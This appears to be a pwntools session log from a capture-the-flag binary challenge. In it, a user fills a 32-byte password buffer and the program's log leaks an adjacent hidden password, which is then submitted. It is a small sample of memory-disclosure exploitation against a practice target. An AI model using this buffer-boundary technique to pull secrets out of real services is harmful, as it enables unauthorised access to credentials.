 NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 116.62.247.145 on port 10100: Done
[*] Switching to interactive mode
Hello there, please input your username
$ admin
Hello admin, please tell me the length of your password
$ 32
cool, input your password
$ aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
What's wrong with you? Are you a hacker?
----------------- LOG -----------------
you input name as admin (len 5)
you input password as aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaV3rY_C0mp13x_Pa55w0rD (len 53)
---------------------------------------
$ V3rY_C0mp13x_Pa55w0rD
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 116.62.247.145 port 10100